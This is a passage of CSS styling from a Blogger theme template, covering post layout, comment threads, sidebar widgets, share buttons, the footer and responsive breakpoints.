"\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #e87a9d;border-color: #e87a9d;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3) }.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3 }.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle }.custom-widget .post-panel{padding-left:15px;display:table-cell }.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0 }.custom-widget .rcp-title a{color:#2f2f2f;font-weight:400;text-transform:uppercase;font-size:13px;line-height:1.5em }.custom-widget .rcp-title a:hover{color:#e87a9d }.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F3F3F3;overflow:hidden;margin:0;padding:10px 0 }.cmm-widget li:first-child{padding-top:0;border-top:0 }.cmm-widget li:last-child{padding-bottom:0 }.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-family:'Open Sans', sans-serif;font-size:12px;font-style:italic;font-weight:400 }.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-widget a{color:#2f2f2f;position:relative;font-size:12px;text-transform:uppercase;font-weight:400;display:block;overflow:hidden }.cmm-widget a:hover{color:#e87a9d }.cmm-widget{list-style:none;padding:0 }.post{display:block;overflow:hidden;word-wrap:break-word }.index .post,.archive .post{width:100%;float:left;margin-bottom:20px;background-color:#fff;display:block }.block-image{background-color:#F3F3F3;position:relative;float:left;width:300px;height:200px;overflow:hidden }.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden }.block-image .thumb a{width:100%;height:200px;display:block }.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.0) }.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30) }.index article{overflow:hidden;padding:15px }.retitle h2{margin:8px 0;display:block }.post h2 a,.post h2 a:visited,.post h2 strong{color:#2f2f2f;font-size:19px;line-height:1.4em;font-weight:400;text-transform:uppercase;text-decoration:none }.post h2 a:hover{color:#e87a9d }.widget iframe,.widget img{max-width:100% }.index .post-footer,.archive .post-footer{display:none!important }.index .post h2,.archive .post h2{margin:0;padding:0 10px 0 0;overflow:hidden }.item .post,.static_page .post{padding:0 }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }#meta-post{font-size:12px;color:#ccc;margin-top:10px;line-height:1.4em }#meta-post a.timestamp-link{color:#ccc;text-transform:uppercase }.resumo{margin-top:5px;font-size:13px;color:#666666;font-family:'Open Sans', sans-serif;line-height:1.5em }.resumo span{display:block;margin:8px 0 10px;padding-right:10px }.post-meta{text-transform:uppercase;color:#ccc;display:block;font-size:12px;font-weight:400;line-height:1.4em;margin:0;padding:0 }.breadcrumbs{display:none;margin:0;font-size:0 }.item article,.static_page article{margin-top:15px }.item .post-head,.static_page .post-head{position:relative;margin:2px 0 10px }.item .post-title,.static_page .post-title{color:#2f2f2f;font-size:22px;text-transform:uppercase;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0 }.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;font-family:'Open Sans', sans-serif;line-height:1.5em;overflow:hidden }.item .post-outer{padding:0 }.item .post-body img{max-width:100% }.post-meta a{color:#ccc }.post-author a{color: #2f2f2f }.post-author a:hover{color: #e87a9d }.post-timestamp{margin-left:0 }.post-meta .post-timestamp{margin-left:10px }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.single-elements{overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px solid #F3F3F3;border-bottom:1px solid #F3F3F3 }.label-head{float:left }.label-head a{display:inline-block;float:left;height:24px;margin-right:1px;padding:0 8px;color:#fff;background-color:#e87a9d;font-weight:400;font-size:11px;text-transform:uppercase;line-height:25px }.label-head a:hover{background-color:#2f2f2f }.share-box{float:right }.share-box li{float:left;display:inline-block;line-height:0;padding:0 }.share-box a{display:inline-block;width:24px;height:24px;margin-left:1px;background-color:#e87a9d;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0D7681t6wlDVg9U93Fp3vgKmIPK20BIIZxZhBFfDRZjpxMyabSR30ml8GfGXlwUYeq2DazvwcG3zguF4YoKZKj0EqGmbZ-HQrt6I_lwgAbGl9L05aPvnG7At4wrcsCF8YwupnVDLY4oqJ/s1600/single-share.png) no-repeat;text-indent:-9999px }.facebook a{background-position:-25px 0 }.google a{background-position:-50px 0 }.pinterest a{background-position:-75px 0 }.share-box a:hover{background-color:#2f2f2f }.share-box-wat {position: relative;overflow:hidden;padding:0 0 20px;display:none;}.share-title {border-bottom: 2px solid #777;color: #010101;display: inline-block;font-size: 15px;font-weight: 500;position: relative;top: 2px;float:left;}.share-art {float: left;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.share-art a:hover{color:#fff}.share-art .wat-art{background:#25d266;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-box-wat {display:block;}}#related-wrap{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #F3F3F3 }.hide-label{display:none }.related-posts{position:relative;overflow:hidden;margin:0;padding:0 }.related-posts .related-item{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0 }.related-posts li:first-child,.related-posts li:nth-child(4){margin-left:0 }.related-posts .related-item .related-thumb{width:100%;height:140px;background-color:#f3f3f3 }.related-posts .related-item .related-img{width:100%;height:140px;position:relative;display:block }.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0) }.related-posts .related-thumb:hover .related-overlay{background-color:rgba(40,35,40,0.30) }.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2 }.related-posts h3 a{font-size:12px;line-height:1.5em;color:#2f2f2f;text-transform:uppercase;display:block }.related-posts h3 a:hover{color:#e87a9d }#blog-pager{clear:both;text-align:center;margin:0 }.index #blog-pager{display:block }.index #blog-pager,.archive #blog-pager{font-size:14px;text-align:left;padding:5px 0 }#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#fff;color:#666;font-size:14px }#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#e87a9d;color:#fff }.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 14px;background-color:#fff;color:#666;border:0;text-transform:uppercase;line-height:34px;font-weight:400 }.showpageNum a:hover,.showpage a:hover{background-color:#e87a9d;color:#fff }.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpagePoint{background-color:#e87a9d;color:#fff }.showpageOf{display:none!important }.blogger-tab{display:block }.comments-title h2,.related-title h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:17px;line-height:17px;margin-bottom:20px }.comments{clear:both;margin:0;color:#2f2f2f }.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px }.comments .comments-content{margin:0;padding:0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:13px;display:block;overflow:hidden;clear:both;margin:0 0 5px;padding:0 0 5px;border-bottom:1px solid #F3F3F3 }.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{font-family:'Open Sans', sans-serif;float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#e87a9d;font-size:10px }.comments .comment .comment-actions a:hover{color:#fff;background-color:#2f2f2f;text-decoration:none }.comments .comments-content .datetime{color:#ccc;float:left;font-size:10px;text-transform:uppercase;position:relative;margin:2px 0 0;display:block }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#e87a9d }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-expanded{padding:8px 0 0 }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Oswald', sans-serif;color:#2f2f2f;margin-bottom:15px }blockquote{margin:0;padding:0 20px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#2f2f2f }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#2f2f2f }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome }#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden }.sidebar .widget h2{color:#fff;position:relative;text-transform:uppercase;font-size:16px;font-weight:400;line-height:30px;background-color:#2f2f2f;height:30px;margin:0;padding-left:10px }.sidebar .widget .widget-title{position:relative;background-color:#2f2f2f;height:30px }.sidebar .widget .widget-title h2{float:left;background-color:#e87a9d;padding:0 10px }.sidebar .widget-content{width:300px;background-color:#fff;padding:10px;margin:0 }.sidebar ul{list-style:none }.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F3F3F3;position:relative }.list-label-widget-content li:first-child{padding:0 0 8px }.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0 }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#2f2f2f }.list-label-widget-content li:first-child a:before{top:-7px }.list-label-widget-content li a{color:#2f2f2f;font-size:11px;padding-left:15px;font-weight:400;text-transform:uppercase }.list-label-widget-content li a:hover{color:#e87a9d }.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:400;position:absolute;top:8px;right:0 }.list-label-widget-content li:first-child span:last-child{top:2px }.cloud-label-widget-content{text-align:left }.cloud-label-widget-content .label-count{background:#e87a9d;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px }.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0 }.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#2f2f2f;display:inline-block;font-size:11px;font-weight:400!important;text-transform:uppercase;padding:6px 8px }.cloud-label-widget-content .label-size a{padding:6px 10px }.cloud-label-widget-content .label-size a:hover{color:#fff!important }.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important }.cloud-label-widget-content .label-size:hover{background:#e87a9d;color:#fff!important }.cloud-label-widget-content .label-size:hover a{color:#fff!important }.cloud-label-widget-content .label-size:hover span{background:#2f2f2f;color:#fff!important;cursor:pointer }.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10 }.label-size-1,.label-size-2{opacity:100 }.FollowByEmail td{width:100%;float:left;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#e87a9d;font-family:inherit;text-transform:uppercase;font-weight:400;letter-spacing:1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3a3a3a }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF }.FollowByEmail .widget-content{background-color:#2f2f2f }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{border:1px solid #2f2f2f;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#2f2f2f }.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden }.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0 }.PopularPosts ul li img{padding:0;width:90px;height:65px }.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3 }.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0 }.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0 }.PopularPosts ul li a{color:#2f2f2f;font-weight:400;font-size:13px;text-transform:uppercase;line-height:1.5em }.PopularPosts ul li a:hover{color:#e87a9d }.PopularPosts .item-title{margin:0;padding:0;line-height:0 }.item-snippet{display:none;font-size:0;padding-top:0 }#footer-wrapper{background-color:#fff;border-top: 1px solid #F3F3F3 }#footer{overflow:hidden;margin:0 auto;padding:0 }.sect-left{display:inline-block;float:left;width:32%;margin-right:2% }.sect-left:nth-child(3){margin-right:0 }.sect-left .widget{padding:20px 0 }.sect-left .widget:nth-of-type(2){padding-top:0 }.sect-left .widget h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #F3F3F3 }.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#e87a9d }.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0 }.sect-left .FollowByEmail .widget-content{padding:10px;box-sizing:border-box }.sect-left .list-label-widget-content li:first-child a:before{top:-6px }.footer-wrapper{font-family: 'Open Sans', sans-serif;color: #aaa;background-color: #F3F3F3;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden;border-top: 1px solid #F3F3F3 }.footer-wrapper .footer-copy{margin:0 auto }.footer-wrapper .copyright{font-size:12px;text-align:center;height:30px;line-height:30px;font-weight:400;text-transform:uppercase }.footer-wrapper .copyright a{color:#aaa }.footer-wrapper .copyright a:hover{color:#e87a9d }#back-to-top{position:fixed;right:32px;bottom:7%;display:none;width:38px;height:38px;background-color:#e87a9d;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVfyKOGnTVnZQW0jB1Ceor9trWIhOKCPiDeLdHF3RrzLtd8JibtmnF_i8X5gJiJaTtt1SIQl7SIaUE3zLq3oGwx9YPBkaK-P1DN1sSaytarNauKliA6F-7T80O03n2XtBe116xYgKkuZmr/s1600/back-to-top.png) no-repeat;z-index:600;cursor:pointer;transition:background .3s }#back-to-top:hover{background-color:#2f2f2f }.error_page #content-wrapper{background-color:#fff }.error_page #main-wrapper{width:100%!important;margin:0!important }.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none }#error-wrap{color:#2f2f2f;text-align:center;padding:60px 0 80px }.error-item{font-size:160px;line-height:1;margin-bottom:20px }#error-wrap h2{font-size:25px;padding:20px 0 10px }#error-wrap .homepage{padding-top:10px;display:block }#error-wrap .homepage i{font-size:20px }#error-wrap .homepage:hover{text-decoration:underline }.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1040px) {.row{max-width:96% }#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important }.header-menu.row{max-width:100% }#main-wrapper{width:68% }#sidebar-wrapper{width:32%;box-sizing:border-box;padding-left:20px }.sidebar .widget-content{width:100%;box-sizing:border-box }}@media screen and (max-width: 900px) {#main-wrapper{float:none;overflow:hidden;width:100% }#sidebar-wrapper{width:100%;margin:20px auto;float:none;padding-left:0 }#footer{padding:20px 0 }.sect-left{width:100%;margin-right:0 }.sect-left .widget{padding:10px }}@media screen and (max-width: 800px) {#nav1,#menu-main-nav{display:none }#menu{overflow:hidden }.selectnav{display:block;color:#eee;height:30px;line-height:30px;margin:10px 0 0 10px;padding:0 5px }#back-to-top{display:none!important }.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap {width:50%;float:left;}}@media screen and (max-width: 740px) {#tagline,#header-search{display:none }}@media screen and (max-width: 600px) {#featured-slider,#featured-slider .slides >li,#featured-slider .slider-img,#featured-slider img{height:300px }#slider-nav{display:none }.slide-cap h1{font-size:23px;line-height:1.5em }.block-image{width:100% }.index article{float:left }}@media screen and (max-width: 500px) {#logo-wrap, #logo-wrap #header {float: none;margin: 0 auto;display: block;text-align: center;}#header-inner {display: inline-block;}#main-header {height: auto;}#header-elements, #header-social {float: none;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.related-posts .related-item{width:100%;margin:15px 0 0 }.related-posts li.related-item:first-child{margin:0 }.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}}@media screen and (max-width: 440px) {#featured-slider,#featured-slider .slides >li,#featured-slider .slider-img,#featured-slider img{height:250px }.slide-cap h1{font-size:22px }.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:18px }}@media screen and (max-width: 360px) {#main-header{height:auto;overflow:hidden }#logo-wrap,#logo-wrap #header,#header-inner a,.home #header-inner .titlewrapper{width:100%;box-sizing:border-box;text-align:center }#header-inner a,.home #header-inner .titlewrapper{height:auto;padding:15px }#header-inner img{max-height:none;vertical-align:baseline;display:block!important;line-height:1.4em;margin:0 auto;max-width:100%;float:none }#header-elements{display:none }.slide-cap h1{font-size:20px }.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:16px }.label-head{width:100%;margin-bottom:10px }.label-head a{margin-bottom:1px }.share-box{float:left }.share-box a{margin-left:0;margin-right:1px }}@media screen and (max-width: 310px) {.selectnav{max-width:118px }.error-item{font-size:120px }}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}body#layout .preload {opacity: 1;}body#layout .section h4{margin:2px 0 8px;color:#333!important}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}body#layout .ibpanel .widget{float:left;width:49%;margin-right:2%}body#layout .ibpanel #HTML904{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:auto}body#layout .social-area{margin:0;width:30%}body#layout .sidebar .widget-content{width:auto}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #main-header{height:auto;margin-bottom:0}body#layout #logo-wrap,body#layout #header-elements{width:49%}body#layout #header-social,body#layout #social-top{width:100%}body#layout #logo-wrap #header {width: 95%;}body#layout #header-search{display:none}body#layout #header-social a{height:auto;opacity:1}body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:28%;float:left;margin:0!important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}body#layout 